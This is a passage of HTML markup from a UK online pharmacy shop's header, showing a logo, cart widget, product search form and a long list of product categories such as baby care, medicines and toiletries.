bile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
